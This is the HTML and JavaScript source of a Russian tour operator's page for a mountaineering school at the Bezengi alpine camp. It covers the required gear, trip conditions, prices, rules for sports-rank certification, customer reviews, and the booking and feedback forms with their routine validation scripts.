	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/kaski/">Каска альпинистская</a>&nbsp;(на шапку)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/strahovochnye-sistemy/">Страховочная система</a>&nbsp;(на штаны)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/spuskovie-strahovochnye-ustroystva/spuskovye-ustroystva/">Спусковое устройство</a>&nbsp;типа Reverso</li>
	<li>Усы самостраховки или 4&nbsp;метра основной&nbsp;<a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/verevki-stropy-repshnury/dinamika/">динамической верёвки</a>&nbsp;(тип верёвки - одинарная)</li>
	<li>6&nbsp;<a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/karabiny/karabiny-1/">карабинов</a>&nbsp;муфтованных (грушевидные)</li>
	<li><a href="https://alpindustria.ru/catalog/alpinistskoe-snaryajenie/zajimy/">Жумар</a></li>
</ul>

<p>Прокат снаряжения в Москве:&nbsp;https://alpindustria-tour.ru/prokat/</p>				</div>
			</div>
						<div class="programm-equipment-left-refs">
				<div class="absolute">
					<label><img src="/img/tour/downl.png" alt=""/><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.equipment.pdf" target="_blank" class="buttons_easy-ref">Скачать в PDF</a></label>
				</div>
			</div>
					</div>
		<div class="programm-equipment-banners">
		</div>
	</div>
</div>
<div data-tabs-content="tab-faq" class="hide">
	<div class="programm-faq">
		<div class="fonts_h1 no-margin-top">Условия</div>
		<div class="_item _first">
			<div class="fonts_text3 _title">Нить маршрута</div>
			Минеральные Воды (Нальчик/Пятигорск) - альплагерь Безенги - Минеральные Воды (Нальчик/Пятигорск)		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура входит</div>
			Инструктор по альпинизму от АльпИндустрии: 1 на группу из 5 человек<br />
Общественное снаряжение, необходимое для занятий и восхождений: веревка, оттяжки, крючья, закладки, скальные молотки, ледобур<br />
Фирменная футболка Команды Приключений АльпИндустрия<br />
Знак "Альпинист России" и удостоверении (при успешном прохождении программы подготовки и восхождения)<br />
Протокол участия в соревнованиях для оформления спортивного разряда по месту жительства		</div>
		<div class="_item">
			<div class="fonts_text3 _title">В стоимость тура не входит</div>
			Трансфер до АУСБ Безенги <br />
Альпинистская страховка<br />
Размещение в АУСБ Безенги<br />
Питание в альплагере <br />
Питание во время выходов в высокогорную зону<br />
Личное альпинистское снаряжение<br />
Бивачное снаряжение		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Необходимые документы</div>
			Паспорт<br />
Медицинская справка (выданная медицинским учреждением и подтверждающая, что участник допущен к занятию альпинизмом)<br />
Если требуется оформление разряда необходима карточка члена ФАР или другого альпинистского клуба, альпинистская книжка, сертификаты о восхождении, классификационный билет (если имеется разряд по альпинизму)<br />
Альпинистская страховка.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Безопасность</div>
			С группой работают инструктора Федерации Альпинизма России (ФАР). На занятиях и восхождениях используется только сертифицированное снаряжение от ведущих производителей. <br />
В альплагере имеется постоянно действующий медпункт обеспеченный всем необходимым для оказания полноценной медицинской помощи.<br />
Каждый участник обязан иметь альпинистскую страховку. Страховку можно оформить у нас в офисе или на сайте ФАР.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Дополнительная информация</div>
			Утверждено Правлением ФАР, Протокол № 19 от 15 мая 2021г.<br />
<br />
1. Наградной знак «Альпинист России» учрежден Федерацией альпинизма России (ФАР).<br />
<br />
2. Знаком награждаются российские и иностранные граждане освоившие знания и навыки, соответствующие стандарту спортивной подготовки «НП-1 ФАР» и совершившие восхождение на вершину по классифицированному маршруту под руководством инструктора альпинизма ФАР.<br />
<br />
Порядок присвоения спортивных разрядов:<br />
<br />
Спортивные разряды присваиваются по видам спорта, признанным в установленном порядке в Российской Федерации, сроком на два года, за исключением случаев, когда в течение двух лет с момента присвоения спортивного разряда спортсмен:<br />
а) повторно выполнил требования, нормы и условия для присвоения данного спортивного разряда (т.е. подтвердил спортивный разряд) – в этом случае срок действия спортивного разряда продляется на два года с момента подтверждения спортивного разряда; <br />
б) выполнил требования, нормы и условия для присвоения более высокого спортивного разряда или спортивного звания – в этом случае спортсмену присваивается более высокий спортивный разряд или спортивное звание в порядке, установленном настоящим Положением.<br />
Спортивные разряды присваиваются спортсменам по месту жительства органами исполнительной власти субъектов Российской Федерации или уполномоченными ими органами (организациями) по представлению: <br />
а) аккредитованных региональных спортивных федераций – для спортивного разряда «Кандидат в мастера спорта» (далее – КМС) и первого спортивного разряда; <br />
б) местных спортивных федераций или физкультурно-спортивных организаций (в том числе спортивных клубов), где спортсмен проходит спортивную подготовку – для иных спортивных разрядов.<br />
Представление на присвоение спортивного разряда подается в орган исполнительной власти субъекта Российской Федерации или уполномоченный им орган (организацию) в течение трех месяцев с момента выполнения спортсменом норм, требований и условий их выполнения. Форма представления утверждается органом исполнительной власти субъекта Российской Федерации.<br />
К представлению на присвоение спортивного разряда прилагаются документы, содержащие сведения о выполнении норм, требований и условий их выполнения для присвоения спортивного разряда в соответствии с ЕВСК (копии протоколов спортивных соревнований, справки главной судейской коллегии спортивных соревнований о победах в поединках).<br />
Копию протокола необходимо взять в учебной части альплагеря Безенги.<br />
При присвоении спортивного разряда органом (спорткомитет по месту жительства), присвоившим спортивный разряд, выдается зачетная классификационная книжка и значок соответствующего спортивного разряда.<br />
Записи о присвоении (подтверждении) спортивных разрядов заверяются органом исполнительной власти субъекта Российской Федерации, либо уполномоченными ими организациями.<br />
Основанием для отказа в присвоении спортивного разряда является несоответствие представленных сведений нормам, требованиям и условиям, выполнение которых необходимо для присвоения соответствующих спортивных разрядов, или недостоверность представленных сведений.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Проживание/отели</div>
			Цены актуальны на лето 2024 года.<br />
- проживание в своих палатках на территории базы - 500 руб. (с человека в день)<br />
- проживание в 4-местных каркасных палатках - 600 руб. (с человека в день)<br />
- проживание в 6-местных комнатах без удобств - 1100 руб. (с человека в день)<br />
- проживание в 2-х, 3-х местных комнатах без удобств - 1200 руб. (с человека в день)<br />
- проживание в 2-х, 4-х местных номерах с удобствами на этаже - 1500 руб. (с человека в день)<br />
- корпус «Тёплый Угол» - 2000 руб. (доп. кровать 1000 руб.) (с человека в день)<br />
- корпус «Тёплый Угол», одноместный номер со всеми удобствами - 3000 руб. (с человека в день)<br />
- нижняя башня, проживание в 4-х местном номере - 2000 руб. (с человека в день)<br />
- нижняя башня, проживание в 2-х местном номере - 5000 руб. (с человека в день)<br />
- 4-х местная сакля (в спальне двуспальная кровать, в комнате отдыха два доп. места) - 12000 руб. в день.<br />
- 5-ти местная сакля (в спальне три раздельные кровати, в комнате отдыха два доп. места) - 15000 руб. в день.<br />
- коттеджи, 2-местные номера (на три номера первого этажа общий холл, номера второго этажа с балконом) - 2500 руб. (с человека в день).<br />
- стандартный одноместный, однокомнатный номер - 5000 руб.(с человека в день).<br />
<br />
Примечание: дни выхода на восхождение оплачиваются как и дни отдыха в лагере. Пользование горячим душем входит в стоимость проживания.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Связь и электричество</div>
			В лагере есть wi-fi, бесплатный и безлимитный, но скорость низкая. Связь - только мегафон.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Транспорт</div>
			Трансфер организован из аэропорта Минеральные воды/Нальчика. Предусмотрен заезд в Нальчик, если это необходимо. Обратный трансфер будет организован, с учётом, чтоб все успели на свои рейсы. Стоимость его будет рассчитываться согласно количеству человек в трансфере. Оплата его будет осуществляться на месте<br />
Нальчик-Безенги: УАЗ (до 4 чел.) - 6500 руб, "Газель" (до 8 чел.) - 10000 руб<br />
Мин. Воды-Безенги: УАЗ (до 4 чел.) - 11 000 руб, "Газель" (до 8 чел.) - 15 000 руб<br />
Пятигорск-Безенги: УАЗ (до 4 чел.) - 10 000 руб, "Газель" (до 8 чел.) - 14 000 руб		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Прокат</div>
			Прокат в Москве: https://alpindustria.ru/school/news/prokat-snaryazheniya-alpindustria.html<br />
Прокат в Безенги. Наличие снаряжения уточнять по телефону +79287178335<br />
Список снаряжения в разделе "снаряжение".		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Питание</div>
			В альплагере есть столовая.<br />
- завтрак - 600 руб. (с человека в день)<br />
- обед - 900 руб. (с человека в день)<br />
- ужин - 700 руб. (с человека в день)<br />
<br />
Также в лагере работают два уютных кафе - Теплый угол и Коштантау.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Приезд на собственном автомобиле</div>
			ДЛЯ ПРИЕЗЖАЮЩИХ НА СВОИХ МАШИНАХ<br />
Если Вы хотите в альплагерь «Безенги» приехать НА СВОЕЙ МАШИНЕ, то помните, что на альпбазу проедет только внедорожник. Иные марки машин можно оставить в Нальчике (стоянку нужно подыскать самим) или в селении Безенги на платной стоянке - 100 руб. в день. Стоянка на территории а/л "Безенги" - 300 руб. в день.		</div>
		<div class="_item">
			<div class="fonts_text3 _title">Медицина</div>
			В лагере есть медпункт, на выходах аптечка для оказания Первой помощи будет у нашего гида. Желательно каждому иметь при себе индивидуальный перевязочный пакет, лейкопластырь мозольный, аспирин. Возьмите с собой свои личные лекарства, если это необходимо. Также вы можете иметь болеутоляющие препараты, которые подходят именно вам и основной набор для горла и от простуды		</div>
	</div>
</div>

<div data-tabs-content="tab-reviews" class="hide">
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_programms_0',
				table_id: '780',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
			<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Владислав</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">13.10.2025</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Благодарю команду "Альпиндустрия Тур" за организацию, и инструктора Дениса Гаруса за отличное времяпрепровождение и знания, полученные на занятиях. Альплагерь комфортный, виды прекраснейшие, инструктор - опытный и спокойный. Всем, кто хотел бы попробовать технический альпинизм - настоятельно рекомендую!				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Дарья</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">29.08.2023</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Благодарю команду «Альпиндустрия» за полученный бесценный опыт в скалолазании. Инструктор Тихон был максимально озабочен нашим положительным настроем и веселым времяпрепровождением. Спасибо за опыт и отличное настроение на протяжении всей смены! <br />
Федотенков Геннадий. <br />
Безенги дают чувство свободы. Никогда не видела более прекрасных туманов. Горы, особенно их вершины позволяют расти тебе как человеку. У меня была лучшая компания, которая разделяла со мной эту радость. У нас был лучший инструктор – Тихон, человек с большой Буквы. Я очень ему благодарна.				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Анна</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">28.08.2023</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Альплагерь Безенги – само по себе очень красивое место. Тихон показал нам настоящие горы под ногами. <br />
Спасибо большое за мою первую вершину! Это было одно из самых ярчайших впечатлений в моей жизни! Мне очень повезло, у нас была самая лучшая группа и самый лучший инструктор. Спасибо тебе, Тихон – ты показал мне вершины гор и вершины и верх мастерства. И как ты это сделал? -  ярко, с драйвом, с позитивом!				</div>
				<div class="images_list">
									</div>
			</div>
						<div class="reviews-widget-ready_reviews-ready">
				<div class="reviews-widget-ready_reviews-head">
					<span class="reviews-widget-ready_rev-name">Кирилл</span>
					<div class="rating"><div class="stars" style="width:100%;"></div></div>					<span class="pull-right">14.08.2023</span>
				</div>
				<div class="reviews-widget-ready_rev-h"></div>
				<div class="reviews-widget-ready_reviews-text">
					Хотел бы отметить работу инструктора Алексеева Алексея, который вел у нас смену в августе 2023 года. Он очень доходчиво объясняет материал, а на выходах и восхождениях внимательно следит за участниками  и соблюдением техники безопасности, при этом оставляет свободу выбора и пространство для импровизации. Всегда вежлив и позитивен в общении. Очень терпелив по отношению к курсантам, но в тоже время строг и требователен, когда это действительно необходимо.				</div>
				<div class="images_list">
									</div>
			</div>
					</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="programms">
		<input type="hidden" name="id" value="780">
		<input type="hidden" name="cur" value="">
				<input type="hidden" name="prog" value="gornaya-shkola-v-bezengi-alpinist-rossii">			
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
</div>

<div data-tabs-content="tab-why_us" class="hide">
<p>10 причин поехать в путешествие с Командой Приключений АльпИндустрия.</p>

<ol>
	<li>Команда Приключений АльпИндустрия 33 года работает на рынке приключенческого туризма.</li>
	<li>За это время больше 10000 человек поднялись на вершину своей мечты.</li>
	<li>Наши гиды имеют опыт восхождений на все высочайшие вершины континентов от Эвереста до Антарктиды.</li>
	<li>Наши партнёры в России и в Мире проверены временем и доказали свою надёжность.</li>
	<li>Наши гиды самые опытные. Виктор Янченко поднимался на Эльбрус больше 300 раз, Сергей Ковалёв был на вершине Аконкагуа больше 20 раз. Василий Михайлюк стоял на вершине Казбека больше 50 раз.</li>
	<li>У нас есть возможность подобрать для вас снаряжение в сети магазинов АльпИндустрия и дать возможность оплатить промокодом до 30% стоимости.</li>
	<li>На наших программах мы выдаём футболки с уникальным дизайном, бафы и сертификаты.</li>
	<li>Все наши менеджеры лично бывали в программах, по которым они консультируют.</li>
	<li>Удобные способы оплаты.</li>
	<li>На программах Горной школы мы бесплатно обеспечиваем участников общественным альпинистским снаряжением.</li>
</ol></div>

<div data-tabs-content="tab-order" class="hide">
	<div class="programm-order">
		<script>
$(function(){
	$('[data-order-form]').submit(function () {
		var $form = $(this);
	
		$form.find(".buttons").addClass('hide');
		$form.find(".waiting").removeClass('hide');

		$form.find(".b-input__error").addClass('hide');
		$form.find(".b-form__field").removeClass('_error');
		$form.find("#err_accept").html('');
		
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;

		//var oplata = 2;
		//if ($form.find("input[name=oplata]:checked").length) oplata = $form.find("input[name=oplata]:checked").val();

		var err = 0;

		/*if ((oplata == 1) || (oplata == 3)) {
			var $set_price = $form.find("input[name=set_price]");
			var set_price = Number($set_price.val());

			if (set_price > 0) {}
			else {
				$set_price.parent().addClass('_error');
				$set_price.parent().find(".b-input__error").removeClass('hide');
				err = 1;
			}
		}*/
		var $sname = $form.find("input[name=order_sname]");
		var $fname = $form.find("input[name=order_fname]");
		var $email = $form.find("input[name=order_email]");
		var $tel   = $form.find("input[name=order_tel]");
				
		
		$email.parent().find(".b-input__error").html('неверный e-mail');

		if ($sname.length && !$sname.val()) {
			$sname.parent().addClass('_error');
			$sname.parent().find(".b-input__error").removeClass('hide');
			err = 3;
		}
		if ($fname.length && !$fname.val()) {
			$fname.parent().addClass('_error');
			$fname.parent().find(".b-input__error").removeClass('hide');
			err = 4;
		}
		if ($email.length && !$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 5;
		}
		else if ($email.length && !isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find(".b-input__error").removeClass('hide');
			err = 6;
		}
		if (!$tel.val()) {
			$tel.parents('.b-input').addClass('_error');
			$tel.parents('.b-input').find(".b-input__error").removeClass('hide');
			err = 7;
		}
		if (!accept) {
			$form.find("#err_accept").html('Не дано согласие на обработку');
			err = 11;
		}
		
		

		if (err) {
			var top = 0;
			if ($('.b-input._error').length) top = $('.b-input._error').offset().top;
			else if (!accept) top = $form.find("#err_accept").offset().top;
			if (top) $('html, body').animate({'scrollTop': top - 80}, 400);

			$form.find(".buttons").removeClass('hide');
			$form.find(".waiting").addClass('hide');

			return false;
		}
		else ym(87909843,'reachGoal','sendform-down', {URL: document.location.href});

	});

	/*$('[data-order-form]').find("input[name=oplata]").click(function() {
		var oplata = $(this).val();
		if ((oplata == 1) || (oplata == 3)) $("[data-set-price-block]").removeClass('hide');
		else $("[data-set-price-block]").addClass('hide');

		$("select[name=set_price_cur]").prop('disabled', (oplata == 3) ? true : false);
		if (oplata == 3) $("select[name=set_price_cur]").val(0);

		if ((oplata == 1) || (!0 && (oplata != 3))) {
			$("[data-oferta]").css('display', 'block');
			if (oplata == 1) $("[data-oferta]").attr('href', '/oferta_pos.html');
			else $("[data-oferta]").attr('href', '/oferta.html');
		}
		else $("[data-oferta]").hide();
	});*/
	$("[data-order-form]").find("input[name=order_tel]").phonecode({
		preferCo: 'ru'
	});
});
</script>


<form action="/#order" method="GET" data-order-form>
<input type="hidden" name="div" value="programms">
<input type="hidden" name="prog" value="gornaya-shkola-v-bezengi-alpinist-rossii">
<input type="Hidden" name="lng" value="">
<div class="programm-order-fields">
	<strong>Заполните, пожалуйста, поля, представленные ниже</strong><br><br>

	<input type="hidden" name="guide" value="0">		<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Фамилия:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_sname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указана фамилия</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Имя:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_fname" value="" type="text" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">не указано имя</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">E-mail:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_email" value="" type="email" class="contact-info_row _input fonts_text5"/>
					<div class="b-input__error hide">неверный e-mail</div>
				</div>
			</div>
		</div>
	</div>

	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Телефон:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="order_tel" value="" type="tel" class="fonts_text5 tel_in"/>
					<div class="b-input__error hide">не указан телефон</div>
				</div>
			</div>
		</div>
	</div>
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Даты:</div>
			<div class="b-form__block-content pull-right" style="width:27rem;">
				<select name="date_id" data-chosen>
<option value="16185">С 13.06.2026 По 21.06.2026</option>
<option value="16214">С 20.06.2026 По 28.06.2026</option>
<option value="16245">С 27.06.2026 По 05.07.2026</option>
<option value="16296">С 04.07.2026 По 12.07.2026</option>
<option value="16774">С 18.07.2026 По 26.07.2026</option>
<option value="16775">С 01.08.2026 По 09.08.2026</option>
<option value="16596">С 08.08.2026 По 16.08.2026</option>
<option value="16748">С 29.08.2026 По 06.09.2026</option></select>
			</div>
		</div>
	</div>
	
	<div class="b-form__row">
		<div class="b-form__block">
			<div class="b-form__block-title">Количество человек:</div>
			<div class="b-form__block-content pull-right">
				<div class="b-input _star b-form__field">
					<input autocomplete="off" name="number" size="2" maxlength="2" value="1" type="text" class="contact-info_row _input fonts_text5" style="width:auto;"/>
				</div>
			</div>
		</div>
	</div>
	
	
	</div>
<textarea name="dop" cols="45" rows="10" class="contact-info_row _textarr" placeholder="Дополнительная информация, замечания"></textarea><br><br>

<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
<div class="error" id="err_accept"></div>
<br>

<div class="clearfix">
	<div class="waiting act hide">Пожалуйста, дождитесь завершения оформления заказа!</div>
	<div class="buttons">
								
		<input type="Submit" onclick="ym(87909843,'reachGoal','clicksendform', {URL: document.location.href})" name="action" class="buttons_btn-field _orange-button contact-info_subm-butt" value="Заказать тур">
	</div>
</div>
</form>
	</div>
</div>
<br><br>
<script>
$(function() {
	if (window.location.hash != '') setTimeout(function() {
		if (window.location.hash == '#dates')          $("[data-tabs-tab=tab-dates]").click();
		else if (window.location.hash == '#equipment') $("[data-tabs-tab=tab-equipment]").click();
		else if (window.location.hash == '#faq')       $("[data-tabs-tab=tab-faq]").click();
		else if (window.location.hash == '#reviews')   $("[data-tabs-tab=tab-reviews]").click();
		else if (window.location.hash == '#order')     $("[data-tabs-tab=tab-order]").click();	}, 5);

});
</script>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
